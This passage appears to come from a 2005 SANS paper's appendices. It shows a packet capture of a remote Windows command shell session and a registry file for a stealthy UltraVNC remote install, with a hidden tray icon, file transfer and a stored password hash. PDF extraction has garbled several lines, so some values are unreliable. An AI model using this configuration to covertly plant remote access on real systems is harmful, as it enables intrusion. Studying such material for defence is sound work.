1194236895 4308121 =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ 11/08-14:14:08.177747 192.168.10.2:28876 -> 172.16.30.2:36296 TCP TTL:127 TOS:0x0 ID:44508 IpLen:20 DgmLen:93 DF \*\*\*AP\*\*\* Seq: 0xB68AC160 Ack: 0xF338FFF0 Win: 0xFFFF TcpLen: 32 TCP Options (3) => NOP NOP TS: 4308121 1194236895 38 35 2D 32 30 30 30 20 4D 69 63 72 6F 73 6F 66 85-2000 Microsof 74 20 43 6F 72 70 2E OD 0A t Corp... =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ 11/08-14:14:08.177755 172.16.30.2:36296 -> 192.168.10.2:28876 TCP TTL:64 TOS:0x0 ID:25654 IpLen:20 DgmLen:52 DF \*\*\*A\*\*\*\* Seq: 0xF338FFF0 Ack: 0xB68AC189 Win: 0x16D0 TcpLen: 32 TCP Options (3) => NOP NOP TS: 1194236895 4308121 =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ 11/08-14:14:08.177946 192.168.10.2:28876 -> 172.16.30.2:36296 TCP TTL:127 TOS:0x0 ID:44509 IpLen:20 DgmLen:54 DF \*\*\*AP\*\*\* Seq: 0xB68AC189 Ack: 0xF338FFF0 Win: 0xFFFF TcpLen: 32 TCP Options (3) => NOP NOP TS: 4308121 1194236895  $OD$   $OA$  ...  $\ldots$   $\ldots$   $\ldots$   $\ldots$   $\ldots$ =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ 11/08-14:14:08.177954 172.16.30.2:36296 -> 192.168.10.2:28876 TCP TTL:64 TOS:0x0 ID:25655 IpLen:20 DgmLen:52 DF \*\*\*A\*\*\*\* Seq: 0xF338FFF0 Ack: 0xB68AC18B Win: 0x16D0 TcpLen: 32 TCP Options (3) => NOP NOP TS: 1194236895 4308121 =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ 11/08-14:14:08.178112 192.168.10.2:28876 -> 172.16.30.2:36296 TCP TTL:127 TOS:0x0 ID:44510 IpLen:20 DgmLen:100 DF \*\*\*AP\*\*\* Seq: 0xB68AC18B Ack: 0xF338FFF0 Win: 0xFFFF TcpLen: 32 TCP Options (3) => NOP NOP TS: 4308121 1194236895 43 3A 5C 44 6F 63 75 6D 65 6E 74 73 20 61 6E 64 C:\Documents and 20 53 65 74 74 69 6E 67 73 5C 41 64 6D 69 6E 69 Settings\Admini 73 74 72 61 74 6F 72 5C 44 65 73 6B 74 6F 70 3E strator\Desktop> =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ 11/08-14:14:08.178119 172.16.30.2:36296 -> 192.168.10.2:28876 TCP TTL:64 TOS:0x0 ID:25656 IpLen:20 DgmLen:52 DF \*\*\*A\*\*\*\* Seq: 0xF338FFF0 Ack: 0xB68AC1BB Win: 0x16D0 TcpLen: 32

#### **Appendix C** Ultr@VNC Registry for Remote Install

Windows Registry Editor Version 5.00 [HKEY\_LOCAL\_MACHINE\SOFTWARE\Orl]

[HKEY\_LOCAL\_MACHINE\SOFTWARE\Orl\WinVNC3] "DebugMode"=dword:00000000 "DebugLevel"=dword:00000000 "AllowLoopback"=dword:00000000 "MSLogonRequired"=dword:00000001 "DisableTrayIcon"=dword:00000001 "UseDSMPlugin"=dword:00000000

**© SANS Institute 2005, Author retains full rights.** The resolution of the Separate Control of Antivirus (Belaart)<br>"AllowProperties"=dword:00000001 [HKEY\_LOCAL\_MACHINE\SOFTWARE\Orl\WinVNC3\Default] "AllowShutdown"=dword:00000001 "AutoPortSelect"=dword:00000000 "HTTPConnect"=dword:00000001 "InputsEnabled"=dword:00000001 "LocalInputsDisabled"=dword:00000000 "OnlyPollConsole"=dword:00000001 "OnlyPollOnEvent"=dword:00000000 "PollForeground"=dword:00000001 "PollFullscreen"=dword:00000001 "PollUnderCursor"=dword:00000000 "SocketConnect"=dword:00000001 "RemoveWallpaper"=dword:00000001 "QuerySetting"=dword:00000002 "QueryTimeout"=dword:0000000a "LockSetting"=dword:00000000 "PortNumber"=dword:0000170c "Password"=hex:cd,95,69,74,86,cd,ad,ae

[HKEY\_LOCAL\_MACHINE\SOFTWARE\UltraVnc\mslogon] "group1"=hex:41,64,6d,69,6e,69,73,74,72,61,74,6f,72,73,00,00,3c,fa,12,00,ec,6  $5, \backslash$ 

```
45,00,88,53,8b,00,66,34,13,00,66,34,13,00,d1,a1,45,00,00,00,00,00,b0,ff,12,\
00,b5,84,45,00,01,00,00,00,d6,5d,43,00,3c,fa,12,00,00,00,00,00,c0,ff,12,00,\
00,f0,fd,7f,ff,ff,ff,ff,01,00,00,00,df,9b,44,00,00,00,00,00,00,00,00,00,00,\
00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,\
00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,\
00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,\
00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,\
00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,\
00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,\
   00,00,00,00,00,00,00
"group2"=hex:00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,0
0, \lambda
```
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,\ 00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,\ 00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,\ 00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,\ 00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,\ 00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,\ 00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,\ 00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,\ 00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,\ 00,00,00,00,00,00,00 "group3"=hex:00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,0  $0, \lambda$ 

**© SANS Institute 2005, Author retains full rights.** 00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,\ 00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,\ 00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,\ 00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,\ 00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,\ 00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,\ 00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,\ 00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,\ 00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,\ 00,00,00,00,00,00,00 "locdom1"=dword:00000001 "locdom2"=dword:00000000

```
"locdom3"=dword:00000000
```

```
"use\_Deferval" = dword:00000001[HKEY_CURRENT_USER\Software\ORL]
[HKEY_CURRENT_USER\Software\ORL\VNCHooks]
[HKEY_CURRENT_USER\Software\ORL\VNCHooks\Application_Prefs]
[HKEY_CURRENT_USER\Software\ORL\VNCHooks\Application_Prefs\CALC.EXE]
"use_GetUpdateRect"=dword:00000001
"use_Timer"=dword:00000000
"use_KeyPress"=dword:00000000
"use_LButtonUp"=dword:00000000
```

```
[HKEY_CURRENT_USER\Software\ORL\VNCHooks\Application_Prefs\CLOCK.EXE]
"use_GetUpdateRect"=dword:00000001
"use_Timer"=dword:00000001
"use_KeyPress"=dword:00000000
"use_Deferral"=dword:00000001
```
"use\_LButtonUp"=dword:00000000

```
© SANS Institute 2005, Author retains full rights.
wase_berefiai = aword:00000001<br>"use_LButtonUp"=dword:00000001
{\tt "use\_LButtonUp" = }{\tt dword:0000001}[HKEY_CURRENT_USER\Software\ORL\VNCHooks\Application_Prefs\explorer.exe]
"use_GetUpdateRect"=dword:00000001
"use_Timer"=dword:00000000
"use_KeyPress"=dword:00000001
"use_Deferral"=dword:00000001
"use_LButtonUp"=dword:00000000
"use_MButtonUp"=dword:00000001
"use_RButtonUp"=dword:00000001
[HKEY_CURRENT_USER\Software\ORL\VNCHooks\Application_Prefs\fpxpress.exe]
"use_GetUpdateRect"=dword:00000001
"use_Timer"=dword:00000000
"use_KeyPress"=dword:00000001
"use_Deferral"=dword:00000001
[HKEY_CURRENT_USER\Software\ORL\VNCHooks\Application_Prefs\Ide.exe]
"use_GetUpdateRect"=dword:00000001
"use_Timer"=dword:00000000
"use_KeyPress"=dword:00000001
"use_Deferral"=dword:00000001
"use_LButtonUp"=dword:00000001
[HKEY_CURRENT_USER\Software\ORL\VNCHooks\Application_Prefs\iexplore.exe]
"use_GetUpdateRect"=dword:00000001
"use_Timer"=dword:00000000
"use_KeyPress"=dword:00000001
"use_Deferral"=dword:00000001
"use_LButtonUp"=dword:00000001
[HKEY_CURRENT_USER\Software\ORL\VNCHooks\Application_Prefs\mmc.exe]
"use_GetUpdateRect"=dword:00000000
"use_Timer"=dword:00000000
"use_KeyPress"=dword:00000000
"use_LButtonUp"=dword:00000001
"use_MButtonUp"=dword:00000000
"use_RButtonUp"=dword:00000000
"use_Deferral"=dword:00000000
[HKEY_CURRENT_USER\Software\ORL\VNCHooks\Application_Prefs\MSDEV.EXE]
"use_GetUpdateRect"=dword:00000001
"use_Timer"=dword:00000000
"use_KeyPress"=dword:00000000
"use_Deferral"=dword:00000001
"use_LButtonUp"=dword:00000001
[HKEY_CURRENT_USER\Software\ORL\VNCHooks\Application_Prefs\mspaint.exe]
"use_GetUpdateRect"=dword:00000001
"use_Timer"=dword:00000000
"use_KeyPress"=dword:00000001
"use_Deferral"=dword:00000001
[HKEY_CURRENT_USER\Software\ORL\VNCHooks\Application_Prefs\NOTEPAD.EXE]
"use_GetUpdateRect"=dword:00000001
"use_Timer"=dword:00000000
"use_KeyPress"=dword:00000001
```
"use\_Deferral"=dword:00000001 "use\_LButtonUp"=dword:00000001

[HKEY\_CURRENT\_USER\Software\ORL\VNCHooks\Application\_Prefs\WINVNC.EXE] "use\_GetUpdateRect"=dword:00000000 "use\_Timer"=dword:00000000 "use\_KeyPress"=dword:00000000 "use\_LButtonUp"=dword:00000001 "use\_MButtonUp"=dword:00000000 "use\_RButtonUp"=dword:00000000 "use\_Deferral"=dword:00000000

```
© SANS Institute 2005, Author retains full rights.
mputsmapied = aword:00000001<br>"Password"=hex:cd,95,69,74,86,cd,ad,ae
[HKEY_CURRENT_USER\Software\ORL\WinVNC3]
"SocketConnect"=dword:00000001
"AutoPortSelect"=dword:00000000
"InputsEnabled"=dword:00000001
"PollUnderCursor"=dword:00000000
"PollForeground"=dword:00000001
"PollFullScreen"=dword:00000000
"OnlyPollConsole"=dword:00000001
"OnlyPollOnEvent"=dword:00000000
"LocalInputsDisabled"=dword:00000000
"TurboMode"=dword:00000000
"FileTransferEnabled"=dword:00000001
"BlankMonitorEnabled"=dword:00000001
"DefaultScale"=dword:00000001
"UseDSMPlugin"=dword:00000000
"HTTPConnect"=dword:00000000
"XDMCPConnect"=dword:00000000
"PortNumber"=dword:00000438 [tcp/1080]
"HTTPPortNumber"=dword:00000439
"IdleTimeout"=dword:00000000
"QuerySetting"=dword:00000002
"QueryTimeout"=dword:0000000a
"LockSetting"=dword:00000000
"RemoveWallpaper"=dword:00000001
"EnableDriver"=dword:00000001
"EnableHook"=dword:00000001
"EnableVirtual"=dword:00000000
```